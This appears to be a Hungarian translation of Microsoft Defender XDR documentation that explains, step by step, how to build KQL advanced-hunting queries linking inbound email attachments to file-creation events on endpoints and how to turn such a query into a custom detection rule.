

Hozzon létre egy lekérdezést, amely az e-mail-események összegyűjtésével kezdődik.

Válassza az Új lekérdezés lehetőséget>.

A Speciális veszélyforrás-kereséscsoport Email kattintson duplán az E-mailEsemények elemre. Ezt a lekérdezési ablakban kell látnia.

EmailEventsMódosítsa a lekérdezés időkeretét az elmúlt 24 órára. Feltéve, hogy a fenti szimuláció futtatásakor küldött e-mail az elmúlt 24 órában volt, ellenkező esetben szükség szerint módosítsa az időkeretet.

Válassza a Lekérdezés futtatása lehetőséget. A próbakörnyezettől függően eltérő eredményeket kaphat.

Megjegyzés:

Az adatvisszatérítés korlátozására vonatkozó szűrési lehetőségekről a következő lépésben olvashat.

Megjegyzés:

A speciális veszélyforrás-keresés táblázatos adatokként jeleníti meg a lekérdezési eredményeket. Az adatokat más formátumtípusokban, például diagramokban is megtekintheti.



Tekintse meg az eredményeket, és ellenőrizze, hogy azonosítani tudja-e a megnyitott e-mailt. Akár két órába is telhet, mire az üzenet megjelenik a speciális veszélyforrás-keresésben. Az eredmények szűkítéséhez hozzáadhatja a where feltételt a lekérdezéshez, így csak azokat az e-maileket keresheti meg, amelyek feladóimailfromdomainként "yahoo.com". Íme egy példa.

EmailEvents | where SenderMailFromDomain == "yahoo.com"Kattintson a lekérdezés eredményként kapott soraira, hogy megvizsgálhassa a rekordot.

Most, hogy meggyőződett arról, hogy láthatja az e-mailt, adjon hozzá egy szűrőt a mellékletekhez. Koncentráljon a környezetben mellékleteket tartalmazó összes e-mailre. Ebben a szimulációban a bejövő e-mailekre koncentráljon, ne azokra, amelyeket a környezetéből küldenek ki. Távolítsa el a hozzáadott szűrőket az üzenet megkereséséhez és a "| where AttachmentCount > 0 and EmailDirection == "Inbound""

Az alábbi lekérdezés az eredményt az összes e-mailes esemény kezdeti lekérdezésénél rövidebb listával jeleníti meg:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"Ezután adja meg az eredményhalmazhoz tartozó melléklet adatait (például: fájlnév, kivonatok). Ehhez csatlakozzon az EmailAttachmentInfo táblához. A csatlakozáshoz használt gyakori mezők ebben az esetben a NetworkMessageId és a RecipientObjectId.

A következő lekérdezés egy további sort is tartalmaz: "| project-rename EmailTimestamp=Timestamp", amely segít azonosítani, hogy melyik időbélyeg kapcsolódott az e-mailhez és az időbélyegekhez a következő lépésben hozzáadandó fájlműveletekhez.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdEzután az EmailAttachmentInfo tábla SHA256 értékével keresse meg az adott kivonathoz tartozó DeviceFileEvents (a végponton végrehajtott fájlműveletek) értékét. Itt a közös mező a melléklet SHA256-kivonata lesz.

Az eredményként kapott táblázat mostantól tartalmazza a végpont (Végponthoz készült Microsoft Defender) adatait, például az eszköz nevét, a végrehajtott műveletet (ebben az esetben csak a FileCreated eseményekre szűrve), valamint a fájl tárolási helyét. A folyamathoz társított fióknév is szerepelni fog.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"Ezzel létrehozott egy lekérdezést, amely azonosítja az összes olyan bejövő e-mailt, amelyben a felhasználó megnyitotta vagy mentette a mellékletet. A lekérdezés finomítását is végezheti, hogy szűrjön adott feladói tartományokra, fájlméretekre, fájltípusokra stb.

A függvények egy speciális illesztési típus, amely lehetővé teszi, hogy több TI-adatot kérjen le egy fájlról, például annak elterjedtségéről, aláírói és kiállítói adatairól stb. A fájl további részleteinek megtekintéséhez használja a FileProfile() függvény bővítési funkcióját:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()

Észlelés létrehozása



Miután létrehozott egy olyan lekérdezést, amely azonosítja azokat az információkat, amelyekről riasztást szeretne kapni , ha ezek a jövőben történnek, létrehozhat egy egyéni észlelést a lekérdezésből.





Az egyéni észlelések a beállított gyakoriságnak megfelelően futtatják a lekérdezést, és a lekérdezések eredményei biztonsági riasztásokat hoznak létre a kiválasztott érintett objektumok alapján. Ezek a riasztások az incidensekkel lesznek korrelálva, és az egyik termék által generált egyéb biztonsági riasztásként lesznek osztályozottak.

A lekérdezési lapon távolítsa el a Go veszélyforrás-keresési utasítások 7. lépésében hozzáadott 7. és 8. sorokat, majd kattintson az Észlelési szabály létrehozása elemre.

Megjegyzés:

Ha az Észlelési szabály létrehozása gombra kattint, és szintaktikai hibák vannak a lekérdezésben, az észlelési szabály nem lesz mentve. Ellenőrizze duplán a lekérdezést, és győződjön meg arról, hogy nincsenek hibák.

Töltse ki a szükséges mezőket azokkal az információkkal, amelyek lehetővé teszik a biztonsági csapat számára a riasztás megértését, a riasztás létrehozásának okát és a várt műveleteket.

Győződjön meg arról, hogy a mezőket egyértelmű módon tölti ki, hogy a következő felhasználó tájékozott döntést hozhasson erről az észlelési szabályról



Válassza ki a riasztásban érintett entitásokat. Ebben az esetben válassza az Eszköz és postaláda lehetőséget.



Határozza meg, hogy milyen műveleteket kell végrehajtania, ha a riasztás aktiválódik. Ebben az esetben futtasson víruskereső-vizsgálatot, bár más műveletek is elvégezhetők.



Válassza ki a riasztási szabály hatókörét. Mivel ez a lekérdezés magában foglalja az eszközöket, az eszközcsoportok a Végponthoz készült Microsoft Defender környezetnek megfelelően relevánsak ebben az egyéni észlelésben. Ha olyan egyéni észlelést hoz létre, amely nem tartalmaz eszközöket érintett entitásként, a hatókör nem lesz érvényes.

Ebben a próbaüzemben érdemes lehet ezt a szabályt az éles környezetben lévő tesztelési eszközök egy részhalmazára korlátozni.

Válassza a Létrehozás lehetőséget. Ezután válassza az Egyéni észlelési szabályok lehetőséget a navigációs panelen.

Ezen a lapon kiválaszthatja az észlelési szabályt, amely megnyitja a részleteket tartalmazó oldalt.

Speciális veszélyforrás-kereséssel kapcsolatos szakértői képzés

A támadó nyomon követése egy webcast-sorozat új biztonsági elemzők és tapasztalt veszélyforrás-vadászok számára. Végigvezeti a speciális veszélyforrás-keresés alapjaion egészen a saját kifinomult lekérdezések létrehozásához.

A kezdéshez tekintse meg a speciális veszélyforrás-kereséssel kapcsolatos szakértői képzések beolvasását ismertető cikket.

További lépés

Építse be a Vizsgálatból származó információkat, és válaszoljon Microsoft Defender XDR a SecOps-folyamatokba.